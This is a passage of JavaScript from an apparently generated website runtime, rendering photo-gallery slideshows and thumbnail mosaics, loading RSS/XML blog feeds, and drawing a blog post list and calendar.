    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
